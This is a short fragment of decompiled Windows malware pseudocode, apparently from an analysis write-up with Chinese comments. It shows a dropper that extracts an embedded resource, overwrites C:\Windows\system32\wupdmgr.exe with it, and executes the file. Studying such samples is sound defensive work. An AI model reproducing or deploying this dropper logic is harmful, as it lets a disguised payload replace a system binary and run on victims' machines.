 23 v9 = 0;
24 Dest = 0;
25 memset(&v3, 0, 0x10Cu);
26 v4 = 0;
27 GetWindowsDirectoryA(&Buffer, 0x10Eu);
28 snprintf(&Dest, 0x10Eu, Format, &Buffer, aSystem32Wupdmg);// 拼接得到 Dest: C:\windows\system32\wupdmgr.exe
29 hModule = GetModuleHandleA(0); // 获取当前所调用该函数的程序实例句柄
30 hResInfo = FindResourceA(hModule, Name, Type);// 从此程序中提取resource name:#101 type:bin
31 lpBuffer = LoadResource(hModule, hResInfo);
32 nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
33 hFile = CreateFileA(&Dest, 0x40000000u, 1u, 0, 2u, 0, 0);
34 WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);// 将提取出来的文件存到C:\Windows\system32\wupdmgr.exe
35 CloseHandle(hFile);
36 return WinExec(&Dest, 0); // 执行文件
37 }